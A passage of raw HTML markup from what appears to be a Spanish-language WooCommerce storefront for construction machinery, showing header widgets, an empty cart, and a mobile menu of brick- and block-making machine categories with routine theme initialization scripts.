                                    <svg class="e-font-icon-svg e-far-sun" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M494.2 221.9l-59.8-40.5 13.7-71c2.6-13.2-1.6-26.8-11.1-36.4-9.6-9.5-23.2-13.7-36.2-11.1l-70.9 13.7-40.4-59.9c-15.1-22.3-51.9-22.3-67 0l-40.4 59.9-70.8-13.7C98 60.4 84.5 64.5 75 74.1c-9.5 9.6-13.7 23.1-11.1 36.3l13.7 71-59.8 40.5C6.6 229.5 0 242 0 255.5s6.7 26 17.8 33.5l59.8 40.5-13.7 71c-2.6 13.2 1.6 26.8 11.1 36.3 9.5 9.5 22.9 13.7 36.3 11.1l70.8-13.7 40.4 59.9C230 505.3 242.6 512 256 512s26-6.7 33.5-17.8l40.4-59.9 70.9 13.7c13.4 2.7 26.8-1.6 36.3-11.1 9.5-9.5 13.6-23.1 11.1-36.3l-13.7-71 59.8-40.5c11.1-7.5 17.8-20.1 17.8-33.5-.1-13.6-6.7-26.1-17.9-33.7zm-112.9 85.6l17.6 91.2-91-17.6L256 458l-51.9-77-90.9 17.6 17.6-91.2-76.8-52 76.8-52-17.6-91.2 91 17.6L256 53l51.9 76.9 91-17.6-17.6 91.1 76.8 52-76.8 52.1zM256 152c-57.3 0-104 46.7-104 104s46.7 104 104 104 104-46.7 104-104-46.7-104-104-104zm0 160c-30.9 0-56-25.1-56-56s25.1-56 56-56 56 25.1 56 56-25.1 56-56 56z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-b">
                            INTALACIÓN Y CAPACITACIÓN                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-b">
                            y asegurar el máximo provecho de sus máquinas.                        </div>
                        
                        <a class="elementor-button etheme-flipbox-button etheme-flipbox-button-b" href="#">Button</a>

                                    </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul></div></div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			
<div class="header-button-wrapper  flex justify-content-end mob-justify-content-start et_element-top-level">
	    <a
            class="et_element et_b_header-button inline-block pos-relative"
            href=""
		rel="nofollow">
		    </a>
	</div>

        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://grupomorbeck.com/">
            <span><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span><span class="fixed"><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-vfzhX {
                    --connect-block-space: 6px;
                    margin: 0 -6px;
                }
                .et_element.connect-block-element-vfzhX > div,
                .et_element.connect-block-element-vfzhX > form.cart,
                .et_element.connect-block-element-vfzhX > .price {
                    margin: 0 6px;
                }
                                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > div, 
                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > ul {
                        margin-left: 6px;
                        margin-right: 6px;
                    }
                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu > li > a {
                        margin: 0 6px                    }
/*                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 6px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-vfzhX align-items-center justify-content-end">
	
	<div class="et_element et_b_header-compare  flex align-items-center compare-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
		
    <a class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-start et-toggle" href="https://grupomorbeck.com/?page_id=3953&et-compare-page">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>                                <span class="et-compare-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>

            <span class="et-compare-quantity et-quantity count-0">
          0        </span>
        
    <div class="et-mini-content">
                    <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
                <div class="et-content">
                            <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/?page_id=3953&et-compare-page"
                       class="compare-type2 flex justify-content-center flex-wrap top">
                                                <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>        <span class="et-compare-quantity et-quantity count-0">
          0        </span>
                                    </span>
                        <span class="et-element-label pos-relative inline-block">
                            My compare                        </span>
                    </a>
                </div>
                        <div class="et_b_compare-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-compare-page"
                       class="button btn-view-compare wc-forward">View Compare</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>

    	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
        <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-start et-toggle">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page"
                       class="wishlist-type2 flex justify-content-center flex-wrap top">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                                    </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
			            <div class="et_b_wishlist-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://grupomorbeck.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start et-toggle">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://grupomorbeck.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap top">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://grupomorbeck.com/shop-2/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://grupomorbeck.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://grupomorbeck.com/cart-2/" class="button wc-forward">Ver carrito</a><a href="https://grupomorbeck.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>



<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-right toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
											</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://grupomorbeck.com/">
            <span><img fetchpriority="high" width="331" height="206" src="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023.jpeg 331w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-300x187.jpeg 300w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-1x1.jpeg 1w, https://grupomorbeck.com/wp-content/uploads/2023/01/perfecto-2023-10x6.jpeg 10w" sizes="(max-width: 331px) 100vw, 331px" /></span>            
        </a>
    </div>

                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-todos-los-sectores-departamentos-1" class="menu"><li id="menu-item-8741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8741 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/edificacion-obras/" class="item-link type-img position-left-center">Construcción<img width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/CONSTRUCCION-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="13921" class="elementor elementor-13921" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-38234d73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38234d73" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34550fd5" data-id="34550fd5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27282818 elementor-widget elementor-widget-et_menu_list" data-id="27282818" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8947 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-265">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>CONSTRUCCIÓN</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3959">

            
                <div class="subitem-title-holder    elementor-repeater-item-07068b8">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-bloqueras/" target="_self" title=" Bloqueras" > 

                    <p> Bloqueras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-3959 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-6723">

            
                <div class="subitem-title-holder    elementor-repeater-item-5d11efd">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquinas-de-tarrajeo/" target="_self" title="Tarrajeo" > 

                    <p>Tarrajeo</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-6723 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-8075">

            
                <div class="subitem-title-holder    elementor-repeater-item-b341d81">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquina-de-ladrillos-ecologicos/" target="_self" title="Ecológicas" > 

                    <p>Ecológicas</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-8075 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-1067">

            
                <div class="subitem-title-holder    elementor-repeater-item-b25751a">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/extrusoras-de-ladrillos-arcilla/" target="_self" title="Extrusoras de ladrillos" > 

                    <p>Extrusoras de ladrillos</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-1067 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
